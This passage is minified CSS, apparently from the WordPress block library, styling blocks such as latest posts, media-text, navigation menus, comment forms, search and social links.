li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link 